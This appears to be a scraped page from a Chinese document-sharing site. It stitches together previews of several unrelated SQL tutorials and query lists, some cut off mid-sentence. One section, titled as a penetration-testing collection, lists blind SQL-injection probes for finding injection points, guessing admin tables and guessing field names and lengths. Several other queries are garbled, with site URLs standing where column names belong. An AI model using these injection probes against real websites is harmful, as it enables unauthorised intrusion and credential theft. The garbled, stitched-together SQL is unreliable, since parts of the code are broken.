一、简单查询 简单的Transact-SQL查询只包括选择列表、FROM子句和WHERE子句。它们分别说明所查询列、查询的 表或视图、以及搜索条件等。 例如,下面的语句查询testtable表中姓名为“张三”的nickname字段和email字段。 SELECT nickname,email FROM testtable WHERE name='张三' (一) 选择列表 选择列表(select_list)指出所查询列,它可以是一组列名列表、星号、表达式、变量(包括局部变 量和全局变量)等构成。 1、选择所有列 例如,下面语句显示testtable表中所有列的数据: SELECT * FROM testtable 2、选择部分列并指定它们的显示次序 查询结果集合中数据的排列顺序与选择列表中所指定的列名排列顺序相同。 例如: SELECT nickname,email FROM testtable 3、更改列标题 在选择列表中,可重新指定列标题。定义格式为: 列标题=列名 列名列标题 如果指定的列标题不是标准的标识符格式时,应使用引号定界符,例如,下列语句使用汉字显示列 标题: SELECT 昵称=nickname,电子邮件=email FROM testtable 4、删除重复行 SELECT语句中使用ALL或DISTINCT选项来显示表中符合条件的所有行或删除其中重复的数据行,默认 为ALL。使用DISTINCT选项时,对于所有重复的数据行在SELECT返回的结果集合中只保留一行。 5、限制返回的行数 使用TOP n [PERCENT]选项限制返回的数据行数,TOP n说明返回n行,而TOP n PERCENT时,说明n是
sql常用语句100例
--update phoneinfo set cityname = '克孜勒苏柯尔克孜' where cityname = '克孜勒苏柯尔克孜州' --update phoneinfo set cityname = '湘西' where pad1 = '湖南 吉首' select * from dbo.PhoneInfo --update dbo.PhoneInfo set provincename=b.provincename,cityname=b.cityname from dbo.PhoneInfo a,PhoneInfo_hl b --where a.phonebound=b.phonebound --select * from dbo.UnknowPhoneBound --select * from dbo.Area --select * from phoneinfo a, phoneinfo_old b, phoneinfo_hl c where a.phonebound = b.phonebound and a.phonebound = c.phonebound and (a.cityname <> b.cityname or a.cityname <> c.cityname) --select * from phoneinfo a, phoneinfo_hl b where a.phonebound = b.phonebound and a.cityname <> b.citynameselect * from phoneinfo a, phoneinfo_old b where a.phonebound = b.phonebound and a.cityname <> b.cityname --select * into phoneinfo_bak from phoneinfo --select * from phoneinfo_bak select * from phoneinfo a, phoneinfo_old b where a.phonebound = b.phonebound and a.cityname <> b.cityname --select * from dbo.PhoneInfo_Telecom --update PhoneInfo_Telecom set provincename = '内蒙古' where pad1 = '内蒙兴安盟' update PhoneInfo set cityname = '酒泉' where pad1 = '甘肃 酒泉嘉峪关' --update dbo.PhoneInfo_old set provincename=b.provincename,cityname=b.cityname from dbo.PhoneInfo_old a,PhoneInfo_Telecom b --where a.phonebound=b.phonebound create table client_all as
SQL常用查询语句
SQL基本常用查询语句 --select select * from student; --all 查询所有 select all sex from student; --distinct 过滤重复 select distinct sex from student; --count 统计 select count(*) from student; select count(sex) from student; select count(distinct sex) from student; --top 取前N条记录 select top 3 * from student; --alias column name 列重命名 select id as 编号, name '名称', sex 性别from student; --alias table name 表重命名 select id, name, s.id, https://www.360docs.net/doc/9c3604890.html, from student s; --column 列运算 select (age + id) col from student; select https://www.360docs.net/doc/9c3604890.html, + '-' + https://www.360docs.net/doc/9c3604890.html, from classes c, student s where s.cid = c.id; --where 条件 select * from student where id = 2;
select * from student where id > 7; select * from student where id < 3; select * from student where id <> 3; select * from student where id >= 3; select * from student where id <= 5; select * from student where id !> 3; select * from student where id !< 5; --and 并且 select * from student where id > 2 and sex = 1; --or 或者 select * from student where id = 2 or sex = 1; --between ... and ... 相当于并且 select * from student where id between 2 and 5; select * from student where id not between 2 and 5; --like 模糊查询 select * from student where name like '%a%'; select * from student where name like '%[a][o]%'; select * from student where name not like '%a%'; select * from student where name like 'ja%'; select * from student where name not like '%[j,n]%'; select * from student where name like '%[j,n,a]%'; select * from student where name like '%[^ja,as,on]%';
ACCESS中基本的SQL语句格式
常用sql语句格式 数据定义语句 一、建表结构:Create Table 表名(字段名类型[(大小)][,…]) 二、修改表结构: 1、添加字段:Alter Table 表名 Add Column 字段名类型[(大小)] 2、删除字段:Alter Table 表名 Drop Column 字段名 3、改字段类型:Alter Table 表名 Alter 字段名新类型[(大小)] 三、删除表:Drop Table 表名 数据操作语句 四、添加记录 1、添加一条记录并将指定的值填入指定字段 Insert Into 表名[(字段名表)] Values(值列表) 注:若所有字段都要填入字段且字段顺序与值的顺序一致则省略字段名表,否则必须加上 2、将某查询结果追加到指定的一个已有表末(对应设计视图创建的“追加查询”) Insert Into 表名[(字段名表)] Select_Sql语句 五、修改表数据(对应设计视图创建的“更新查询”) Update 表名 Set 字段名=表达式[Where 条件] 注:若所有记录均要修改则省略[Where 条件],否则必须加上 六、删除表记录(对应设计视图创建的“更新查询”) Delete From 表名[Where 条件] 注:若删除所有记录则省略[Where 条件],否则必须加上
七、SELECT数据查询语句格式 Select [Top N [Percent]][Distint 字段名] * | 字段名表 [Into 新表名] From 表名1 [ Inner Join 表名2 On 联接条件] [Where 筛选条件[And][联接条件]] [Group By 分组字段[Having 组筛选条件]] [Order By 排序字段1 [Asc|Desc][,排序字段1 [Asc|Desc]][,…]] 按功能分解格式(格式在应用时:汉字换成具体的内容,不再写格式中的方括号和尖括号等): 1、查看表中全部数据 Select * From 表名 2、查看表中前n条记录 Select Top N * From 表名 3、查看表中前百分之n条记录 Select Top N Percent * From 表名 4、查看表中某字段的值有哪些(不重复) Select Distinct 字段 From 表名 5、查看表中指定字段的值 Select 字段名1,字段名2[,…] From 表名 6、查看表中符合条件的记录内容 Select * From 表名 Where 筛选条件 7、查看表中符合条件的记录复制到新表中 Select * Into 新表名 From 表名 Where 筛选条件 8、按某字段升序查看表中的记录内容 Select * From 表名 Order By 排序字段 Asc 注:Asc可以省略 9、按某字段降序查看表中的记录内容 Select * From 表名 Order By 排序字段 Desc 10、按某字段降序再按另一字段升序查看表中的记录内容 Select * From 表名 Order By 排序字段1 Desc,排序字段2 11、按某字段分组统计表中的数据 Select 分组字段名,计算表达式1 As 新列名[,…] From 表名 Group By 分组字段 12、按某字段分组统计表中的数据,并显示符合条件的组 Select 分组字段名,计算表达式1 As 新列名[,…] From 表名 Group By 分组字段 Having 组筛选条件 13、查看两表中的符合条件的数据 Select 表名.字段名1, 表名.字段名1[,…] From 表名1 Inner Join 表名2 On 表名1.关联字段=表名2.关联字段 Where 筛选条件 或:Select 表名.字段名1, 表名.字段名1[,…] From 表名1 , 表名2 Where 表名1.关联字段=表名2.关联字段 And 筛选条件 注: 表名1.关联字段=表名2.关联字段为联接条件
渗透常用SQL注入语句大全
1.判断有无注入点 ; and 1=1 and 1=2 2.猜表一般的表的名称无非是admin adminuser user pass password 等.. and 0<>(select count(*) from *) and 0<>(select count(*) from admin) —判断是否存在admin 这表 3.猜数目 如果遇到0< 返回正确页面 1<返回错误页面说明数目就是1个 and 0<(select count(*) from admin) and 1<(select count(*) from admin) 4.猜解字段名称 在len( ) 括号里面加上我们想到的字段名称. ? 1 2 3 and 1=(select count(*) from admin where len(*)>0)– and 1=(select count(*) from admin where len(用户字段名称name)>0) and 1=(select count(*) from admin where len(_blank>密码字段名称password)>0) 5.猜解各个字段的长度 猜解长度就是把>0变换 直到返回正确页面为止 ? 1 2 3 4 5 and 1=(select count(*) from admin where len(*)>0) and 1=(select count(*) from admin where len(name)>6) 错误 and 1=(select count(*) from admin where len(name)>5) 正确 长度是6 and 1=(select count(*) from admin where len(name)=6) 正确
DB常用性能查询语句
常用的一些性能查询sql语句--查看表锁 select * from sys.v_$sqlarea where disk_reads>100 --监控事例的等待 select event, sum(decode(wait_Time, 0, 0, 1)) "Prev", sum(decode(wait_Time, 0, 1, 0)) "Curr", count(*) "Tot" from v$session_Wait group by event order by 4 --回滚段的争用情况 select name, waits, gets, waits / gets "Ratio" from v$rollstat a, v$rollname b where https://www.360docs.net/doc/9c3604890.html,n = https://www.360docs.net/doc/9c3604890.html,n --查看前台正在发出的SQL语句 select user_name, sql_text from v$open_cursor where sid in (select sid from (select sid, serial#, username, program from v$session where status = 'ACTIVE')) --数据表占用空间大小情况 select segment_name, tablespace_name, bytes, blocks from user_segments where segment_type = 'TABLE' ORDER BY bytes DESC, blocks DESC --查看表空间碎片大小 select tablespace_name, round(sqrt(max(blocks) / sum(blocks)) * (100 / sqrt(sqrt(count(blocks)))), 2) FSFI from dba_free_space group by tablespace_name order by 1 --查看碎片程度高的表 SELECT segment_name table_name, COUNT(*) extents
常用SQL查询语句
一、简单查询语句 1、查看表结构 desc emp; 2、查询所有列 select * from emp; 3、查询指定列 select empmo, ename, mgr FROM emp; select distinct mgr FROM emp; -- 显示非重复的数据 4、查询指定行 SELECT * FROM emp WHERE job='CLERK'; 5、使用算术表达式 SELECT ename, sal*13+nvl(comm,1) FROM emp; nvl(comm,1)的意思是,如果comm中有值,则nvl(comm,1)=comm; comm中无值,则nvl(co mm,1)=0。 SELECT ename, sal*13+nvl(comm,0) year_sal FROM emp; (year_sal为别名,可按别名排序) SELECT * FROM emp WHERE hiredate>'01-1月-82'; 6、使用like操作符(%,_) %表示一个或多个字符,_表示一个字符,[charlist]表示字符列中的任何单一字符,[^charlis t]或者[!charlist]不在字符列中的任何单一字符。 SELECT * FROM emp WHERE ename like 'S__T%'; 7、在where条件中使用in select * from emp WHERE job in('clerk', 'analyst');
8、查询字段内容为空/非空的语句 select * from emp where mgr is/is not null; 9、使用逻辑操作符号 select * from emp where (sal>500 or job='MANGE') and ename like 'j%'; 10、将查询结果按字段的值进行排序 select * from emp order by deptno, sal DESC;(按部门升序,并按薪酬降序) 二、复杂查询 1、数据分组(max ,min ,avg ,sum ,count) select max(sal), min(age), avg(sal), sum(sal) from emp; select * from emp where sal = (select max(sal) from emp); select count(*) from emp; 2、group by(用于对查询结果的分组统计)和having子句(用户限制分组显示结果) select deptno, max(sal), avg(sal), from emp group by deptno; select deptno, job ,avg(sal), min(sal) from emp group by deptno,job having avg(sal)<2000; 对于数据分组的总结: ? a.分组函数只能出现在选择列表、having、order by 子句中(不能出现在where中)? b.如果select语句中同时包含有group by,having,order by,那么它们的顺序是group by,having ,order by. ? c.在选择列中如果有列,表达式,和分组函数,那么这些列和表达式必须出现在group by子句中,否则就是会出错。注:使用group by不是使用having的前提条件 having与where最大的区别是having 能带聚合函数,而where不可以 select emp_id from t group by emp_id having count(*) = 1 --正确